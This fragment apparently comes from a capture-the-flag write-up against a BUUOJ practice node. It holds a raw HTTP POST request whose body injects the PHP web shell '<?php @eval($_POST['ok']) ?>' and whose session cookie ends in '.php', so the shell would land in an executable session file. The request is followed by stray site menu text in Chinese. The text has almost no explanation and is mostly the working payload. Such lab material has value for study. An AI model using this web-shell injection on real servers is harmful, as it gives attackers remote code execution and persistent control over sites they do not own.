 Origin: http://db75376c-21d4-4508-bdb8-e03d15a7a226.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://db75376c-21d4-4508-bdb8-e03d15a7a226.node4.buuoj.cn:81/home/member/search
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0123456789012345678912345678.php
Connection: close
key=<?php @eval($_POST['ok']) ?>
个人中心
登陆
注册
搜索
登出
There's nothing here
返回？